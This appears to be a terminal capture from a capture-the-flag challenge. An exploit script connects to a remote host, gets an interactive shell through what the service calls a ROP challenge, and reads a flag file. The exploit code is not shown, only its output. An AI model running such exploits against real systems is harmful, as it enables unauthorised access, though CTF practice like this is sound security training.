 ~/Desktop/LTAT > python 4.py
[+] Opening connection to 45.122.249.68 on port 10006: Done
[*] Switching to interactive mode
Can you ROP your way out of this one?
$ cat flag.txt
flag{73022499164268983362}
$
[*] Closed connection to 45.122.249.68 port 10006